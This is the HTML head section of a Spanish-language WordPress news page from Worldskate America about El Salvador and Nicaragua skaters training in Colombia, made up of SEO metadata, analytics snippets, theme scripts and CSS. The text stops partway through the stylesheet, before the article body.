

--- FILE ---
content_type: text/html
request_url: https://worldskateamerica.org/el-salvador-y-nicaragua-preparan-centroamericano-en-colombia/
body_size: 19718
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>EL SALVADOR Y NICARAGUA PREPARAN CENTROAMERICANO EN COLOMBIA - Worldskate America</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://worldskateamerica.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://worldskateamerica.org/images/logos/favicon_ws.png">
<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://worldskateamerica.org/el-salvador-y-nicaragua-preparan-centroamericano-en-colombia/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="EL SALVADOR Y NICARAGUA PREPARAN CENTROAMERICANO EN COLOMBIA - Worldskate America" />
<meta property="og:description" content="Colombia, se ha convertido en el polo internacional del entrenamiento del patinaje de carreras para los deportistas de América. Es el caso actual de El Salvador y Nicaragua, que gracias al convenio que tiene establecido la World Skate América con las federaciones de patinaje afiliadas a la entidad, sus deportistas se encuentran en campus de [&hellip;]" />
<meta property="og:url" content="https://worldskateamerica.org/el-salvador-y-nicaragua-preparan-centroamericano-en-colombia/" />
<meta property="og:site_name" content="Worldskate America" />
<meta property="article:publisher" content="https://www.facebook.com/WorldSkateAmerica" />
<meta property="article:published_time" content="2018-09-21T02:50:43+00:00" />
<meta property="article:modified_time" content="2019-02-03T02:31:58+00:00" />
<meta property="og:image" content="https://worldskateamerica.org/wp-content/uploads/2018/09/preparacion-centroamericanos.jpg" />
<meta property="og:image:width" content="558" />
<meta property="og:image:height" content="419" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="wpadmin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@WSkateAmerica" />
<meta name="twitter:site" content="@WSkateAmerica" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="wpadmin" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="5 minutos" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://worldskateamerica.org/el-salvador-y-nicaragua-preparan-centroamericano-en-colombia/#article","isPartOf":{"@id":"https://worldskateamerica.org/el-salvador-y-nicaragua-preparan-centroamericano-en-colombia/"},"author":{"name":"wpadmin","@id":"https://worldskateamerica.org/#/schema/person/ac48978399c56f41f858e0c2495b4936"},"headline":"EL SALVADOR Y NICARAGUA PREPARAN CENTROAMERICANO EN COLOMBIA","datePublished":"2018-09-21T02:50:43+00:00","dateModified":"2019-02-03T02:31:58+00:00","mainEntityOfPage":{"@id":"https://worldskateamerica.org/el-salvador-y-nicaragua-preparan-centroamericano-en-colombia/"},"wordCount":936,"commentCount":0,"publisher":{"@id":"https://worldskateamerica.org/#organization"},"image":{"@id":"https://worldskateamerica.org/el-salvador-y-nicaragua-preparan-centroamericano-en-colombia/#primaryimage"},"thumbnailUrl":"https://worldskateamerica.org/wp-content/uploads/2018/09/preparacion-centroamericanos.jpg","articleSection":["Carreras","Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://worldskateamerica.org/el-salvador-y-nicaragua-preparan-centroamericano-en-colombia/#respond"]}]},{"@type":"WebPage","@id":"https://worldskateamerica.org/el-salvador-y-nicaragua-preparan-centroamericano-en-colombia/","url":"https://worldskateamerica.org/el-salvador-y-nicaragua-preparan-centroamericano-en-colombia/","name":"EL SALVADOR Y NICARAGUA PREPARAN CENTROAMERICANO EN COLOMBIA - Worldskate America","isPartOf":{"@id":"https://worldskateamerica.org/#website"},"primaryImageOfPage":{"@id":"https://worldskateamerica.org/el-salvador-y-nicaragua-preparan-centroamericano-en-colombia/#primaryimage"},"image":{"@id":"https://worldskateamerica.org/el-salvador-y-nicaragua-preparan-centroamericano-en-colombia/#primaryimage"},"thumbnailUrl":"https://worldskateamerica.org/wp-content/uploads/2018/09/preparacion-centroamericanos.jpg","datePublished":"2018-09-21T02:50:43+00:00","dateModified":"2019-02-03T02:31:58+00:00","breadcrumb":{"@id":"https://worldskateamerica.org/el-salvador-y-nicaragua-preparan-centroamericano-en-colombia/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://worldskateamerica.org/el-salvador-y-nicaragua-preparan-centroamericano-en-colombia/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://worldskateamerica.org/el-salvador-y-nicaragua-preparan-centroamericano-en-colombia/#primaryimage","url":"https://worldskateamerica.org/wp-content/uploads/2018/09/preparacion-centroamericanos.jpg","contentUrl":"https://worldskateamerica.org/wp-content/uploads/2018/09/preparacion-centroamericanos.jpg","width":558,"height":419},{"@type":"BreadcrumbList","@id":"https://worldskateamerica.org/el-salvador-y-nicaragua-preparan-centroamericano-en-colombia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://worldskateamerica.org/"},{"@type":"ListItem","position":2,"name":"NOTICIAS","item":"https://worldskateamerica.org/noticias/"},{"@type":"ListItem","position":3,"name":"EL SALVADOR Y NICARAGUA PREPARAN CENTROAMERICANO EN COLOMBIA"}]},{"@type":"WebSite","@id":"https://worldskateamerica.org/#website","url":"https://worldskateamerica.org/","name":"World Skate America","description":"","publisher":{"@id":"https://worldskateamerica.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://worldskateamerica.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://worldskateamerica.org/#organization","name":"Worldskateamerica","url":"https://worldskateamerica.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://worldskateamerica.org/#/schema/logo/image/","url":"https://worldskateamerica.org/wp-content/uploads/2020/01/WS_AMERICA_LOGO_POSITIVE-01.jpg","contentUrl":"https://worldskateamerica.org/wp-content/uploads/2020/01/WS_AMERICA_LOGO_POSITIVE-01.jpg","width":583,"height":565,"caption":"Worldskateamerica"},"image":{"@id":"https://worldskateamerica.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WorldSkateAmerica","https://twitter.com/WSkateAmerica"]},{"@type":"Person","@id":"https://worldskateamerica.org/#/schema/person/ac48978399c56f41f858e0c2495b4936","name":"wpadmin"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Worldskate America &raquo; Feed" href="https://worldskateamerica.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Worldskate America &raquo; Feed de los comentarios" href="https://worldskateamerica.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Worldskate America &raquo; Comentario EL SALVADOR Y NICARAGUA PREPARAN CENTROAMERICANO EN COLOMBIA del feed" href="https://worldskateamerica.org/el-salvador-y-nicaragua-preparan-centroamericano-en-colombia/feed/" />
<!-- <link rel='stylesheet' id='embed-pdf-viewer-css' href='https://worldskateamerica.org/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/8xbw5dpc/4hjhh.css" media="screen"/>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://worldskateamerica.org/wp-includes/css/dist/block-library/style.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://worldskateamerica.org/wp-includes/css/classic-themes.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/jpu5f0hu/bxezl.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://worldskateamerica.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://worldskateamerica.org/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/dqsnr1fl/bxezl.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='msl-main-css' href='https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='msl-custom-css' href='https://worldskateamerica.org/wp-content/uploads/master-slider/custom.css?ver=33.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://worldskateamerica.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://worldskateamerica.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://worldskateamerica.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/dg0ik1c6/4hkp5.css" media="all"/>
<script src='//worldskateamerica.org/wp-content/cache/wpfc-minified/zfqw5f1/4hjhh.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-NS9RB678' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["worldskateamerica.org"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS9RB678");
</script>
<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel="https://api.w.org/" href="https://worldskateamerica.org/wp-json/" /><link rel="alternate" type="application/json" href="https://worldskateamerica.org/wp-json/wp/v2/posts/1162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldskateamerica.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://worldskateamerica.org/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://worldskateamerica.org/?p=1162' />
<link rel="alternate" type="application/json+oembed" href="https://worldskateamerica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldskateamerica.org%2Fel-salvador-y-nicaragua-preparan-centroamericano-en-colombia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://worldskateamerica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldskateamerica.org%2Fel-salvador-y-nicaragua-preparan-centroamericano-en-colombia%2F&#038;format=xml" />
<!-- GA Google Analytics @ https://m0n.co/ga -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-180830151-3', 'auto');
ga('send', 'pageview');
</script>
<meta name="generator" content="Site Kit by Google 1.123.0" /><script>var ms_grabbing_curosr = 'https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.7 - Responsive Touch Image Slider | avt.li/msf" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/worldskateamerica.org\/wp-admin\/","wpRestNonce":"041cb30d95","wpRestUrl":"https:\/\/worldskateamerica.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/worldskateamerica.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/worldskateamerica.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#b6c72c";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="d88314ad17";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
